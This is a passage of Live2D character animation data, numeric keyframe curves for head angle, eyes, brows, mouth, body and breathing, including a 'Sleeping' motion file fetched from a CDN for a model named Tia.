PARAM_TWIN_RIBBON_D=0,0.002,0.007,0.017,0.032,0.052,0.08,0.11,0.15,0.19,0.25,0.31,0.38,0.46,0.54,0.61,0.68,0.74,0.79,0.84,0.88,0.92,0.95,0.97,0.986,0.996,1,0.96,0.86,0.71,0.54,0.37,0.21,0.07,-0.04,-0.11,-0.13,-0.121,-0.103,-0.08,-0.06,-0.03,-0.016,-0.004,0,-0.002,-0.006,-0.013,-0.023,-0.035,-0.048,-0.064,-0.081,-0.099,-0.119,-0.139,-0.16,-0.18,-0.2,-0.23,-0.25,-0.27,-0.29,-0.31,-0.33,-0.355,-0.374,-0.392,-0.409,-0.424,-0.438,-0.45,-0.461,-0.469,-0.475,-0.479,-0.48,-0.475,-0.46,-0.44,-0.41,-0.37,-0.33,-0.28,-0.24,-0.19,-0.14,-0.1,-0.06,-0.02,0.02,0.05,0.08,0.095,0.106,0.11,0.109,0.106,0.102,0.097,0.091,0.084,0.076,0.068,0.06,0.052,0.044,0.036,0.029,0.022,0.016,0.01,0.006,0.003,0.001,0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0
PARAM_WING_DEFORM=0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Sleeping.mtn
body_size: 4895
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=10,10.007,10.026,10.06,10.1,10.15,10.22,10.29,10.37,10.46,10.56,10.66,10.77,10.88,11,11.12,11.25,11.38,11.51,11.64,11.78,11.92,12.05,12.19,12.32,12.45,12.58,12.71,12.84,12.96,13.08,13.19,13.3,13.4,13.49,13.58,13.67,13.74,13.81,13.86,13.91,13.95,13.98,13.994,14,13.93,13.75,13.48,13.16,12.84,12.52,12.25,12.07,12,12.03,12.12,12.25,12.4,12.56,12.7,12.83,12.92,12.98,13,12.987,12.95,12.9,12.83,12.76,12.67,12.59,12.5,12.4,12.31,12.23,12.14,12.07,12,11.93,11.86,11.79,11.73,11.67,11.61,11.55,11.5,11.45,11.4,11.35,11.31,11.26,11.22,11.18,11.14,11.1,11.07,11.03,11,10.97,10.93,10.9,10.87,10.85,10.82,10.8,10.77,10.75,10.73,10.71,10.69,10.669,10.648,10.63,10.61,10.59,10.56,10.54,10.52,10.49,10.47,10.44,10.41,10.38,10.34,10.31,10.27,10.23,10.19,10.15,10.1,10.05,10,9.92,9.79,9.62,9.41,9.17,8.88,8.57,8.23,7.85,7.44,7.02,6.57,6.11,5.63,5.14,4.63,4.11,3.58,3.05,2.52,1.99,1.46,0.93,0.41,-0.11,-0.62,-1.11,-1.59,-2.06,-2.51,-2.93,-3.34,-3.72,-4.08,-4.42,-4.72,-5,-5.28,-5.52,-5.75,-5.95,-6.13,-6.28,-6.42,-6.53,-6.63,-6.72,-6.79,-6.84,-6.89,-6.92,-6.95,-6.97,-6.984,-6.992,-6.997,-6.999,-7,-7,-6.95,-6.82,-6.61,-6.32,-5.97,-5.56,-5.09,-4.57,-4.02,-3.42,-2.79,-2.13,-1.45,-0.74,-0.04,0.68,1.41,2.13,2.85,3.55,4.24,4.92,5.57,6.2,6.78,7.33,7.85,8.32,8.74,9.1,9.41,9.66,9.85,9.96,10
PARAM_ANGLE_Y=-10,-10.03,-10.13,-10.29,-10.5,-10.77,-11.09,-11.45,-11.85,-12.3,-12.78,-13.3,-13.84,-14.41,-15.01,-15.62,-16.25,-16.9,-17.56,-18.22,-18.9,-19.58,-20.25,-20.94,-21.61,-22.27,-22.92,-23.56,-24.19,-24.8,-25.38,-25.94,-26.48,-26.99,-27.47,-27.92,-28.33,-28.7,-29.03,-29.31,-29.55,-29.74,-29.89,-29.97,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-29.24,-27.26,-24.39,-21.12,-17.71,-14.54,-11.83,-9.76,-8.46,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8.13,-8.5,-9.05,-9.78,-10.63,-11.59,-12.62,-13.69,-14.8,-15.92,-17.01,-18.07,-19.08,-20,-20.85,-21.58,-22.17,-22.61,-22.9,-23,-22.96,-22.86,-22.7,-22.47,-22.2,-21.87,-21.5,-21.08,-20.64,-20.16,-19.65,-19.12,-18.57,-18.01,-17.44,-16.86,-16.28,-15.71,-15.14,-14.58,-14.04,-13.52,-13.02,-12.55,-12.1,-11.69,-11.32,-10.99,-10.7,-10.46,-10.26,-10.12,-10.03,-10,-10.005,-10.021,-10.05,-10.08,-10.13,-10.18,-10.25,-10.33,-10.41,-10.51,-10.61,-10.72,-10.84,-10.97,-11.11,-11.26,-11.41,-11.58,-11.75,-11.93,-12.12,-12.31,-12.51,-12.72,-12.94,-13.16,-13.39,-13.62,-13.87,-14.11,-14.36,-14.63,-14.89,-15.16,-15.44,-15.71,-16,-16.31,-16.59,-16.86,-17.12,-17.35,-17.56,-17.76,-17.94,-18.1,-18.25,-18.38,-18.5,-18.6,-18.69,-18.77,-18.83,-18.89,-18.93,-18.96,-18.98,-18.996,-19,-18.98,-18.91,-18.79,-18.64,-18.46,-18.24,-17.99,-17.72,-17.42,-17.1,-16.77,-16.42,-16.06,-15.69,-15.31,-14.93,-14.55,-14.16,-13.78,-13.42,-13.05,-12.69,-12.35,-12.01,-11.7,-11.41,-11.14,-10.89,-10.67,-10.47,-10.31,-10.18,-10.08,-10.02,-10
PARAM_ANGLE_Z=7,7.006,7.025,7.06,7.1,7.15,7.22,7.3,7.38,7.48,7.59,7.71,7.84,7.98,8.12,8.28,8.44,8.62,8.8,8.99,9.2,9.4,9.62,9.84,10.07,10.31,10.55,10.81,11.06,11.33,11.6,11.88,12.16,12.45,12.75,13.05,13.36,13.67,13.99,14.31,14.64,14.97,15.31,15.65,16,16.32,16.56,16.74,16.86,16.94,16.98,16.997,17.001,17,16.75,16.09,15.12,14.01,12.83,11.71,10.72,9.91,9.33,9,8.76,8.57,8.41,8.27,8.14,8.03,7.93,7.82,7.72,7.6,7.48,7.34,7.18,7,6.77,6.54,6.32,6.1,5.88,5.67,5.47,5.28,5.1,4.92,4.76,4.61,4.48,4.36,4.25,4.16,4.09,4.04,4.01,4,4.008,4.03,4.07,4.12,4.19,4.26,4.35,4.44,4.55,4.66,4.77,4.9,5.02,5.15,5.28,5.42,5.55,5.68,5.81,5.94,6.07,6.19,6.3,6.41,6.51,6.61,6.7,6.77,6.84,6.89,6.94,6.97,6.993,7,6.982,6.93,6.84,6.72,6.57,6.39,6.18,5.96,5.7,5.42,5.12,4.8,4.46,4.11,3.74,3.36,2.97,2.56,2.15,1.74,1.31,0.89,0.46,0.03,-0.4,-0.83,-1.25,-1.66,-2.08,-2.48,-2.87,-3.26,-3.63,-4,-4.35,-4.68,-5,-5.33,-5.61,-5.86,-6.09,-6.28,-6.44,-6.58,-6.69,-6.79,-6.86,-6.92,-6.96,-6.99,-7.011,-7.021,-7.025,-7.023,-7.019,-7.013,-7.007,-7.002,-7,-6.96,-6.85,-6.68,-6.44,-6.16,-5.81,-5.43,-5,-4.55,-4.05,-3.53,-2.99,-2.43,-1.85,-1.27,-0.68,-0.07,0.52,1.11,1.69,2.26,2.82,3.35,3.87,4.35,4.8,5.23,5.61,5.96,6.26,6.52,6.72,6.87,6.97,7
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94
PARAM_EYE_R_OPEN=0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0
PARAM_EYE_BALL_Y=0
PARAM_BROW_L_Y=-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46
PARAM_BROW_R_Y=-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46
PARAM_BROW_ANGLE=0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47
PARAM_BROW_SELECT=-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=-0.36,-0.362,-0.366,-0.373,-0.382,-0.394,-0.407,-0.421,-0.437,-0.454,-0.472,-0.489,-0.508,-0.526,-0.544,-0.561,-0.578,-0.593,-0.607,-0.62,-0.632,-0.642,-0.649,-0.655,-0.659,-0.66,-0.66,-0.66,-0.658,-0.656,-0.654,-0.651,-0.648,-0.644,-0.639,-0.634,-0.627,-0.621,-0.613,-0.605,-0.596,-0.587,-0.576,-0.565,-0.553,-0.541,-0.527,-0.513,-0.498,-0.482,-0.465,-0.448,-0.429,-0.41,-0.38,-0.36,-0.32,-0.29,-0.25,-0.2,-0.16,-0.11,-0.06,0,0.08,0.17,0.25,0.34,0.43,0.51,0.59,0.66,0.72,0.77,0.82,0.85,0.87,0.88,0.879,0.875,0.869,0.86,0.849,0.835,0.82,0.802,0.782,0.76,0.73,0.71,0.68,0.65,0.61,0.58,0.54,0.5,0.46,0.41,-0.31,-0.331,-0.351,-0.37,-0.389,-0.407,-0.425,-0.441,-0.458,-0.473,-0.488,-0.502,-0.515,-0.528,-0.54,-0.552,-0.562,-0.572,-0.582,-0.591,-0.599,-0.607,-0.614,-0.62,-0.626,-0.631,-0.635,-0.639,-0.643,-0.645,-0.647,-0.649,-0.65,-0.65,-0.65,-0.648,-0.646,-0.643,-0.639,-0.634,-0.629,-0.622,-0.616,-0.609,-0.601,-0.593,-0.584,-0.575,-0.566,-0.556,-0.547,-0.537,-0.527,-0.516,-0.506,-0.496,-0.486,-0.476,-0.466,-0.456,-0.447,-0.438,-0.429,-0.42,-0.412,-0.405,-0.398,-0.391,-0.385,-0.379,-0.374,-0.37,-0.367,-0.364,-0.362,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=1,0.999,0.994,0.987,0.977,0.964,0.949,0.931,0.911,0.89,0.86,0.84,0.81,0.78,0.75,0.71,0.68,0.64,0.6,0.56,0.52,0.48,0.44,0.39,0.35,0.3,0.26,0.21,0.17,0.12,0.07,0.02,-0.02,-0.07,-0.12,-0.17,-0.21,-0.26,-0.3,-0.35,-0.39,-0.44,-0.48,-0.52,-0.56,-0.6,-0.64,-0.68,-0.71,-0.75,-0.78,-0.81,-0.84,-0.86,-0.89,-0.91,-0.931,-0.949,-0.964,-0.977,-0.987,-0.994,-0.999,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-0.998,-0.992,-0.982,-0.969,-0.952,-0.931,-0.91,-0.88,-0.85,-0.82,-0.79,-0.75,-0.71,-0.67,-0.62,-0.58,-0.53,-0.48,-0.43,-0.38,-0.33,-0.28,-0.22,-0.17,-0.11,-0.06,0,0.06,0.11,0.17,0.22,0.28,0.33,0.38,0.43,0.48,0.53,0.58,0.62,0.67,0.71,0.75,0.79,0.82,0.85,0.88,0.91,0.93,0.952,0.969,0.982,0.992,0.998,1,0.998,0.993,0.984,0.972,0.957,0.938,0.92,0.89,0.86,0.83,0.8,0.76,0.72,0.68,0.63,0.58,0.53,0.47,0.42,0.36,0.29,0.23,0.16,0.09,0.02,-0.05,-0.13,-0.21,-0.29,-0.37,-0.45,-0.54,-0.63,-0.72,-0.81,-0.9,-1,-1.1,-1.2,-1.29,-1.37,-1.45,-1.52,-1.59,-1.65,-1.7,-1.75,-1.79,-1.83,-1.87,-1.9,-1.92,-1.94,-1.962,-1.976,-1.987,-1.994,-1.999,-2,-1.992,-1.97,-1.93,-1.88,-1.82,-1.75,-1.66,-1.57,-1.47,-1.37,-1.26,-1.14,-1.02,-0.9,-0.77,-0.64,-0.52,-0.39,-0.26,-0.14,-0.02,0.1,0.22,0.33,0.43,0.53,0.62,0.7,0.78,0.84,0.9,0.94,0.97,0.993,1
PARAM_BODY_ANGLE_Z=0,-0.005,-0.02,-0.04,-0.08,-0.12,-0.16,-0.22,-0.28,-0.35,-0.42,-0.49,-0.58,-0.66,-0.75,-0.84,-0.94,-1.03,-1.13,-1.23,-1.34,-1.44,-1.54,-1.64,-1.74,-1.84,-1.94,-2.03,-2.13,-2.22,-2.31,-2.39,-2.47,-2.55,-2.62,-2.69,-2.75,-2.8,-2.85,-2.9,-2.93,-2.96,-2.98,-2.996,-3,-3,-3,-3,-3,-3,-3,-3,-3,-3,-2.97,-2.88,-2.75,-2.6,-2.44,-2.3,-2.17,-2.08,-2.02,-2,-2.04,-2.14,-2.28,-2.46,-2.66,-2.87,-3.08,-3.28,-3.47,-3.65,-3.79,-3.9,-3.97,-4,-3.996,-3.984,-3.964,-3.94,-3.9,-3.86,-3.82,-3.76,-3.7,-3.64,-3.57,-3.5,-3.42,-3.33,-3.25,-3.15,-3.06,-2.96,-2.86,-2.76,-2.66,-2.55,-2.44,-2.33,-2.22,-2.11,-2,-1.89,-1.78,-1.67,-1.56,-1.45,-1.34,-1.24,-1.14,-1.04,-0.94,-0.85,-0.75,-0.67,-0.58,-0.5,-0.43,-0.36,-0.3,-0.24,-0.18,-0.14,-0.1,-0.06,-0.04,-0.016,-0.004,0,-0.002,-0.007,-0.016,-0.028,-0.043,-0.062,-0.08,-0.11,-0.14,-0.17,-0.2,-0.24,-0.28,-0.32,-0.37,-0.42,-0.47,-0.53,-0.58,-0.64,-0.71,-0.77,-0.84,-0.91,-0.98,-1.05,-1.13,-1.21,-1.29,-1.37,-1.45,-1.54,-1.63,-1.72,-1.81,-1.9,-2,-2.1,-2.2,-2.29,-2.37,-2.45,-2.52,-2.59,-2.65,-2.7,-2.75,-2.79,-2.83,-2.87,-2.9,-2.92,-2.94,-2.962,-2.976,-2.987,-2.994,-2.999,-3,-2.992,-2.97,-2.93,-2.88,-2.82,-2.75,-2.66,-2.57,-2.47,-2.37,-2.26,-2.14,-2.02,-1.9,-1.77,-1.64,-1.52,-1.39,-1.26,-1.14,-1.02,-0.9,-0.78,-0.67,-0.57,-0.47,-0.38,-0.3,-0.22,-0.16,-0.1,-0.06,-0.03,-0.007,0
PARAM_BODY_Y=-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.209,-0.207,-0.202,-0.197,-0.19,-0.181,-0.172,-0.161,-0.149,-0.137,-0.123,-0.109,-0.095,-0.08,-0.065,-0.049,-0.033,-0.017,-0.001,0.015,0.03,0.046,0.06,0.075,0.089,0.102,0.114,0.126,0.136,0.146,0.155,0.162,0.168,0.173,0.177,0.179,0.18,0.179,0.178,0.175,0.172,0.167,0.162,0.155,0.148,0.141,0.132,0.123,0.114,0.104,0.093,0.083,0.072,0.06,0.048,0.036,0.024,0.012,0,-0.014,-0.027,-0.04,-0.052,-0.063,-0.074,-0.085,-0.095,-0.104,-0.113,-0.121,-0.129,-0.137,-0.144,-0.151,-0.157,-0.163,-0.168,-0.173,-0.178,-0.182,-0.186,-0.19,-0.193,-0.196,-0.199,-0.201,-0.204,-0.205,-0.207,-0.208,-0.209,-0.209,-0.21,-0.21
PARAM_BREATH=0.5,0.499,0.497,0.494,0.489,0.483,0.476,0.468,0.458,0.448,0.437,0.425,0.413,0.399,0.385,0.371,0.356,0.341,0.325,0.309,0.293,0.277,0.26,0.244,0.228,0.211,0.195,0.179,0.164,0.149,0.134,0.12,0.106,0.093,0.08,0.068,0.057,0.047,0.038,0.029,0.022,0.015,0.01,0.006,0.003,0.001,0,0.002,0.008,0.02,0.04,0.07,0.1,0.14,0.2,0.26,0.31,0.36,0.4,0.44,0.47,0.485,0.496,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.499,0.496,0.49,0.483,0.474,0.463,0.451,0.437,0.422,0.406,0.389,0.371,0.352,0.333,0.313,0.293,0.273,0.25,0.232,0.212,0.19,0.172,0.153,0.135,0.117,0.1,0.085,0.07,0.056,0.043,0.033,0.023,0.015,0.008,0.004,0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.001,0.005,0.012,0.02,0.03,0.042,0.056,0.071,0.088,0.105,0.124,0.143,0.163,0.18,0.205,0.23,0.25,0.27,0.29,0.31,0.331,0.351,0.37,0.388,0.405,0.422,0.437,0.45,0.463,0.474,0.483,0.49,0.496,0.499,0.5
PARAM_BOING=0,0,-0.002,-0.005,-0.008,-0.013,-0.018,-0.025,-0.032,-0.04,-0.048,-0.057,-0.067,-0.078,-0.089,-0.1,-0.112,-0.125,-0.137,-0.15,-0.164,-0.177,-0.191,-0.205,-0.219,-0.233,-0.247,-0.261,-0.275,-0.289,-0.303,-0.316,-0.33,-0.343,-0.355,-0.368,-0.38,-0.391,-0.402,-0.413,-0.423,-0.432,-0.44,-0.448,-0.455,-0.462,-0.467,-0.472,-0.475,-0.478,-0.479,-0.48,-0.465,-0.42,-0.36,-0.29,-0.2,-0.12,-0.03,0.05,0.13,0.19,0.23,0.26,0.27,0.19,0.07,-0.04,-0.13,-0.16,-0.12,-0.04,0.02,0.07,0.09,0.074,0.05,0.02,0.007,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,